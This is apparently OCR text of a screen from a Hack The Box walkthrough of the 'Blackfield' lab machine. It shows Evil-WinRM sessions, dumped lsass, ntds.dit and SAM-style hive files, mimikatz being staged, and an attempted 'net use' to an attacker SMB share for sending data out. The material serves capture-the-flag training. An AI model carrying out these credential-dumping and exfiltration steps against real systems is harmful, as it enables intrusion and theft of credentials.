 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
17:15
root@gibson
File Edit View Search Terminal Help
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d-r--- 9/15/2018 12:19 AM Videos
*Evil-WinRM* PS C:\Users\public> cd Documents
*Evil-WinRM* PS C:\Users\public\Documents> upload /etc/passwd
Info: Uploading /etc/passwd to C:\Users\public\Documents\passwd
Data: 4880 bytes of 4880 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\public\Documents> dir
*Evil-WinRM* PS C:\Users\public\Documents>
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ ls
credentials lsass.DMP nmap outfiles tmp
dom_user.lst lsass.out ntds.dit smb users.lst
kerbrute lsass.zip ntfs.disk system.hive
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ cd smb
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ locate mimikatz.exe
/home/ippsec/ts/www/mimikatz.exe
/usr/share/mimikatz/Win32/mimikatz.exe
/usr/share/mimikatz/x64/mimikatz.exe
/usr/share/responder/tools/MultiRelay/bin/mimikatz.exe
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ cp /home/ippsec/ts/www/mimikatz.exe .
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$
10/01/2020 09:05 PM 17,661,952 system.hive
02/23/2020 10:16 AM <DIR> Users
10/01/2020 09:12 PM <DIR> Windows
3 File(s) 36,536,767 bytes
7 Dir(s) 16,715,358,208 bytes free
C:\>upload
b"'upload' is not recognized as an internal or external command,\r\noperable program or batch file.\r\n"
C:\>UPLOAD
b"'UPLOAD' is not recognized as an internal or external command,\r\noperable program or batch file.\r\n"
C:\>net use x: //10.10.14.2/SendMeYoData
b'The option //10.10.14.2/SENDMEYODATA is unknown.\r\n'b'\r\n'b'The syntax of this command is:\r\n'b'\r\n'b'NET USE\r\n[devicename | *]
[\\\\computername\\sharename[\\volume] [password | *]]\r\n [/USER:[domainname\\]username]\r\n [/USER:[dotted domain name\\
]username]\r\n [/USER:[username@dotted domain name]\r\n [/SMARTCARD]\r\n [/SAVECRED]\r\n [/REQUIREINTEGRITY]
\r\n [/REQUIREPRIVACY]\r\n [/WRITETHROUGH]\r\n [[/DELETE] | [/PERSISTENT:{YES | NO}]]\r\n\r\nNET USE {devicename |
*} [password | *] /HOME\r\n\r\nNET USE [/PERSISTENT:{YES | NO}]\r\n\r\n'
[0] 0:sudo 1:BloodHound- 2:python3* "parrot" 17:15 01-Oct-20